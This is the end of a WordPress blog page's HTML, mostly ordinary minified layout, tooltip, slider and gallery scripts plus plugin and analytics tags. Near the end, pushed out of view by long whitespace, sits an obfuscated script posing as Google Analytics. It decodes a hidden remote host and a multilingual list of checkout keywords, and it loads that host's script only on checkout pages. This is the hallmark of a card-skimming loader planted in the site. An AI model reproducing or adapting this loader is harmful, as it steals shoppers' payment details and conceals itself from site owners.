t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},t.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},t.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},r}),function(o,s){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(t,e,i,n){return s(o,t,e,i,n)}):"object"==typeof module&&module.exports?module.exports=s(o,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):o.Outlayer=s(o,o.EvEmitter,o.getSize,o.fizzyUIUtils,o.Outlayer.Item)}(window,function(t,e,o,n,s){"use strict";function i(){}var r=t.console,a=t.jQuery,h=0,u={};function d(t,e){var i=n.getQueryElement(t);i?(this.element=i,a&&(this.$element=a(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e),e=++h,this.element.outlayerGUID=e,(u[e]=this)._create(),this._getOption("initLayout")&&this.layout()):r&&r.error("Bad element for "+this.constructor.namespace+": "+(i||t))}d.namespace="outlayer",d.Item=s,d.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var l=d.prototype;function c(t){function e(){t.apply(this,arguments)}return(e.prototype=Object.create(t.prototype)).constructor=e}n.extend(l,e.prototype),l.option=function(t){n.extend(this.options,t)},l._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},d.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},l._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},l.reloadItems=function(){this.items=this._itemize(this.element.children)},l._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var s=new i(e[o],this);n.push(s)}return n},l._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},l.getItemElements=function(){return this.items.map(function(t){return t.element})},l.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),t=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},l._init=l.layout,l._resetLayout=function(){this.getSize()},l.getSize=function(){this.size=o(this.element)},l._getMeasurement=function(t,e){var i,n=this.options[t];n?("string"==typeof n?i=this.element.querySelector(n):n instanceof HTMLElement&&(i=n),this[t]=i?o(i)[e]:n):this[t]=0},l.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},l._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},l._layoutItems=function(t,i){var n;this._emitCompleteOnItems("layout",t),t&&t.length&&(n=[],t.forEach(function(t){var e=this._getItemLayoutPosition(t);e.item=t,e.isInstant=i||t.isLayoutInstant,n.push(e)},this),this._processLayoutQueue(n))},l._getItemLayoutPosition=function(){return{x:0,y:0}},l._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},l.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=function(t){if("number"==typeof t)return t;var t=t.match(/(^\d*\.?\d*)(\w*)/),e=t&&t[1],t=t&&t[2];if(!e.length)return 0;e=parseFloat(e);t=f[t]||1;return e*t}(t),this.stagger;this.stagger=0},l._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},l._postLayout=function(){this.resizeContainer()},l.resizeContainer=function(){var t;!this._getOption("resizeContainer")||(t=this._getContainerSize())&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))},l._getContainerSize=i,l._setContainerMeasure=function(t,e){var i;void 0!==t&&((i=this.size).isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px")},l._emitCompleteOnItems=function(e,t){var i=this;function n(){i.dispatchEvent(e+"Complete",null,[t])}var o,s=t.length;function r(){++o==s&&n()}t&&s?(o=0,t.forEach(function(t){t.once(e,r)})):n()},l.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;this.emitEvent(t,n),a&&(this.$element=this.$element||a(this.element),e?((n=a.Event(e)).type=t,this.$element.trigger(n,i)):this.$element.trigger(t,i))},l.ignore=function(t){t=this.getItem(t);t&&(t.isIgnored=!0)},l.unignore=function(t){t=this.getItem(t);t&&delete t.isIgnored},l.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},l.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},l._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)},l._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},l._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},l._manageStamp=i,l._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,t=o(t);return{left:e.left-i.left-t.marginLeft,top:e.top-i.top-t.marginTop,right:i.right-e.right-t.marginRight,bottom:i.bottom-e.bottom-t.marginBottom}},l.handleEvent=n.handleEvent,l.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},l.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},l.onresize=function(){this.resize()},n.debounceMethod(d,"onresize",100),l.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},l.needsResizeLayout=function(){var t=o(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},l.addItems=function(t){t=this._itemize(t);return t.length&&(this.items=this.items.concat(t)),t},l.appended=function(t){t=this.addItems(t);t.length&&(this.layoutItems(t,!0),this.reveal(t))},l.prepended=function(t){var e,t=this._itemize(t);t.length&&(e=this.items.slice(0),this.items=t.concat(e),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(e))},l.reveal=function(t){var i;this._emitCompleteOnItems("reveal",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.reveal()}))},l.hide=function(t){var i;this._emitCompleteOnItems("hide",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.hide()}))},l.revealItemElements=function(t){t=this.getItems(t);this.reveal(t)},l.hideItemElements=function(t){t=this.getItems(t);this.hide(t)},l.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},l.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){t=this.getItem(t);t&&e.push(t)},this),e},l.remove=function(t){t=this.getItems(t);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},l.destroy=function(){var t=this.element.style,t=(t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize(),this.element.outlayerGUID);delete u[t],delete this.element.outlayerGUID,a&&a.removeData(this.element,this.constructor.namespace)},d.data=function(t){t=(t=n.getQueryElement(t))&&t.outlayerGUID;return t&&u[t]},d.create=function(t,e){var i=c(d);return i.defaults=n.extend({},d.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},d.compatOptions),i.namespace=t,i.data=d.data,i.Item=c(s),n.htmlInit(i,t),a&&a.bridget&&a.bridget(t,i),i};var f={ms:1,s:1e3};return d.Item=s,d}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,a){var t=t.create("masonry"),e=(t.compatOptions.fitWidth="isFitWidth",t.prototype);return e._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},e.measureColumns=function(){this.getContainerWidth(),this.columnWidth||(t=(t=this.items[0])&&t.element,this.columnWidth=t&&a(t).outerWidth||this.containerWidth);var t=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,i=e/t,e=t-e%t,i=Math[e&&e<1?"round":"floor"](i);this.cols=Math.max(i,1)},e.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,t=a(t);this.containerWidth=t&&t.innerWidth},e._getItemLayoutPosition=function(t){t.getSize();for(var e=t.size.outerWidth%this.columnWidth,e=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth),e=Math.min(e,this.cols),i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](e,t),n={x:this.columnWidth*i.col,y:i.y},o=i.y+t.size.outerHeight,s=e+i.col,r=i.col;r<s;r++)this.colYs[r]=o;return n},e._getTopColPosition=function(t){var t=this._getTopColGroup(t),e=Math.min.apply(Math,t);return{col:t.indexOf(e),y:e}},e._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},e._getColGroupY=function(t,e){return e<2?this.colYs[t]:(t=this.colYs.slice(t,t+e),Math.max.apply(Math,t))},e._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,i=1<t&&i+t>this.cols?0:i,e=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=e?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},e._manageStamp=function(t){var e=a(t),t=this._getElementOffset(t),i=this._getOption("originLeft")?t.left:t.right,n=i+e.outerWidth,i=Math.floor(i/this.columnWidth),i=Math.max(0,i),o=Math.floor(n/this.columnWidth);o-=n%this.columnWidth?0:1;for(var o=Math.min(this.cols-1,o),s=(this._getOption("originTop")?t.top:t.bottom)+e.outerHeight,r=i;r<=o;r++)this.colYs[r]=Math.max(s,this.colYs[r])},e._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},e._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},e.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},t});!function(l){function a(t,e){return"function"==typeof t?t.call(e):t}function o(t,e){this.$element=l(t),this.options=e,this.enabled=!0,this.fixTitle()}o.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),l.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=a(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":e={top:s.top+s.height/2-o/2,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(a(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){l(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=l('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>')),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},l.fn.tipsy=function(i){var t,e,s;return l.fn.tipsy.enable(),!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=l.extend({},l.fn.tipsy.defaults,i)).live||this.each(function(){n(this)}),"manual"!=i.trigger&&(t=i.live?"live":"bind",e="hover"==i.trigger?"mouseenter":"focus",s="hover"==i.trigger?"mouseleave":"blur",this[t](e,function(){var t;!0===l.fn.tipsy.enabled&&((t=n(this)).hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn)))})[t](s,function(){var t=n(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}))),this);function n(t){var e=l.data(t,"tipsy");return e||(e=new o(t,l.fn.tipsy.elementOptions(t,i)),l.data(t,"tipsy",e)),e}},l.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},l.fn.tipsy.enable=function(){l.fn.tipsy.enabled=!0},l.fn.tipsy.disable=function(){l.fn.tipsy.enabled=!1},l.fn.tipsy.elementOptions=function(t,e){return l.metadata?l.extend({},e,l(t).metadata()):e},l.fn.tipsy.autoNS=function(){return l(this).offset().top>l(document).scrollTop()+l(window).height()/2?"s":"n"},l.fn.tipsy.autoWE=function(){return l(this).offset().left>l(document).scrollLeft()+l(window).width()/2?"e":"w"},l.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=l(document).scrollTop()+n,i=l(document).scrollLeft()+n,s=l(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),l(window).width()+l(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),l(window).height()+l(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);jQuery(window).load(function () {
    jQuery('.flexslider').each(function () {
        var e = jQuery(this), i = jQuery(this).find('ul.slides li').length, a = 1000 * parseInt(e.attr('data-interval')), t = e.attr('data-flex_fx'), l = (e.attr('data-smooth-height'), 0 != a && a ? !0 : !1);
        slidesNavi = 1 < i, e.flexslider({
            animation: t,
            slideshow: l,
            slideshowSpeed: a,
            sliderSpeed: 800,
            smoothHeight: !1,
            directionNav: slidesNavi,
            prevText: '<i class="fa fa-angle-left"></i>',
            nextText: '<i class="fa fa-angle-right"></i>',
            controlNav: !1
        });
    });
});$((jQuery, void jQuery(window).load(function () {
    strstr(window.location.href, 'vc_editable=true') || jQuery('body').find('.clients_carousel').each(function () {
        var a = jQuery(this), t = a.attr('data-timeout'), e = a.attr('data-visible-items'), i = a.attr('data-autoplay'), o = a.attr('data-navigation'), r = a.attr('show-nav'), s = a.attr('data-0'), d = a.attr('data-480'), n = a.attr('data-768'), l = a.attr('data-992'), u = (u = a.attr('data-speed')) || 400, p = r && 'no' !== r ? (r = !0, ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']) : (r = !1, ''), i = 'true' === i, o = 'yes' === o, y = 'no' === (y = a.attr('data-items-margin')) ? 0 : 30;
        a.owlCarousel({
            items: parseInt(e),
            margin: y,
            loop: !0,
            nav: r,
            lazyLoad: !0,
            navText: p,
            autoplay: i,
            autoplayTimeout: t,
            autoplayHoverPause: !0,
            autoplaySpeed: 1000,
            dragEndSpeed: u,
            dotsSpeed: u,
            dots: o,
            navRewind: !0,
            responsive: {
                0: { items: Number(s) },
                480: { items: parseInt(d) },
                768: { items: parseInt(n) },
                992: { items: parseInt(l) },
                1200: { items: parseInt(e) }
            }
        });
    }), jQuery('body').find('.cr_owl_slideshow').each(function () {
        var a = jQuery(this), t = a.attr('data-timeout'), e = (a.attr('data-visible-items'), a.attr('data-autoplay'), a.attr('data-autoplay')), i = (a.attr('data-items-margin'), a.attr('data-autoplay-en')), e = e || 400;
        dotsNavigation = !1, a.owlCarousel({
            items: 1,
            margin: 0,
            loop: !0,
            nav: !0,
            autoHeight: !0,
            navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
            autoplay: i = 0 == t ? !1 : i,
            autoplayTimeout: t,
            autoplayHoverPause: !0,
            autoplaySpeed: e,
            navSpeed: e,
            dragEndSpeed: e,
            dots: !1,
            lazyLoad: !0,
            checkVisible: !0
        });
    });
})));jQuery('.magnific_popup_gallery').magnificPopup({
    type: 'image',
    callbacks: {
        imageLoadComplete: function () {
            var e = this;
            setTimeout(function () {
                e.wrap.addClass('mfp-image-loaded');
            }, 10);
        },
        beforeOpen: function () {
            this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
        },
        open: function () {
            $.magnificPopup.instance.next = function () {
                var e = this;
                this.wrap.removeClass('mfp-image-loaded'), setTimeout(function () {
                    $.magnificPopup.proto.next.call(e);
                }, 100);
            }, $.magnificPopup.instance.prev = function () {
                var e = this;
                this.wrap.removeClass('mfp-image-loaded'), setTimeout(function () {
                    $.magnificPopup.proto.prev.call(e);
                }, 100);
            };
        }
    },
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    removalDelay: 400,
    gallery: { enabled: !0 }
}), jQuery('.single_post_featured ul').magnificPopup({
    delegate: 'a.single-post-gallery',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_image_grid_ul').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_gallery_slides ul li').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_gallery_slides .nivoSlider').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.cr-instagram-widget .prettyphoto').magnificPopup({
    delegate: 'a.magnific_pop',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.fancybox').magnificPopup({
    delegate: 'a.fancy-popup',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !1 }
});jQuery(window).load(function () {
    jQuery('.recent_posts_container, .home.blog, .archive').each(function () {
        jQuery('.grid-masonry').masonry({
            itemSelector: '.posts-grid-item',
            columnWidth: '.posts-grid-item',
            isInitLayout: !0,
            isResizeBound: !0,
            gutter: '.gutter-sizer',
            percentPosition: !0
        });
    }), jQuery('.grid-masonry-page-template').masonry({
        itemSelector: '.posts-grid-item',
        columnWidth: '.posts-grid-item',
        gutter: '.gutter-sizer',
        percentPosition: !0
    });
});$('.tabs-wrapper').each(function () {
    $(this).find('.tab_content').hide(), $(this).find('ul.tabs li:first').addClass('active').show(), $(this).find('.tab_content:first').show();
}), $('ul.tabs li').click(function (t) {
    $(this).parents('.tabs-wrapper').find('ul.tabs li').removeClass('active'), $(this).addClass('active'), $(this).parents('.tabs-wrapper').find('.tab_content').hide();
    var a = $(this).find('a').attr('href');
    $(this).parents('.tabs-wrapper').find(a).fadeIn(), t.preventDefault();
}), $('ul.tabs li a').click(function (t) {
    t.preventDefault();
});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=1.0.8" id="gamipress-youtube-api-js-js"></script>
<script type="text/javascript" id="gamipress-youtube-js-js-extra">
/* <![CDATA[ */
var gamipress_youtube = {"ajaxurl":"\/wp-admin\/admin-ajax.php","user_id":"0","post_id":"16245","debug_mode":"","allowed_delay":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/gamipress-youtube-integration/assets/js/gamipress-youtube.min.js?ver=1.0.8" id="gamipress-youtube-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"158728883\",\"post\":\"16245\",\"tz\":\"-5\",\"srv\":\"mommination.com\",\"j\":\"1:13.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "158728883", "16245" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
wcgai.trackClassicPages( {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}} );
/* ]]> */
</script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"post","object_id":16245,"object_type":"single","tax_category":["Birth","Fitness","MommiHood","Pregnancy"]}}]},"api":{"root":"https:\/\/mommination.com\/wp-json\/","nonce":"0674c814d1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

				
				window.addEventListener( 'message', function ( event ) {
					if ( event.origin !== 'https://jetpack.wordpress.com' ) {
						return;
					}
					iframe.style.height = event.data + 'px';
				});
			})();
		</script>
		










































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j